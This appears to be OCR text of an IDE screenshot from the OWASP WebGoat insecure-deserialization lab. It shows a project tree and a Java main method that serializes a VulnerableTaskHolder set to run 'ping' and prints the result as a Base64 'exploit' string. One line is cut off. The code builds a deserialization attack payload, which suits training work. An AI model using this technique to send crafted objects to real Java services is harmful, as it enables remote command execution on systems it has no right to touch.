 src
main
java
org
dummy.insecure.framework
SerialMain
VulnerableTaskHolder
owasp.webgoat.deserialization
InsecureDeserialization
InsecureDeserializationTask
SerializationHelper
resources
test
target
pom.xml
9 static public void main(String[] args){
10 try{
11 VulnerableTaskHolder go = new VulnerableTaskHolder( taskName: "ping", taskA
12 ByteArrayOutputStream bos = new ByteArrayOutputStream();
13 ObjectOutputStream oos = new ObjectOutputStream(bos);
14 oos.writeObject(go);
15 oos.flush();
16 byte[] exploit = bos.toByteArray();
17 String exp = Base64.getEncoder().encodeToString(exploit);
18 System.out.println(exp);
19 } catch (Exception e){
20
21 }
22 }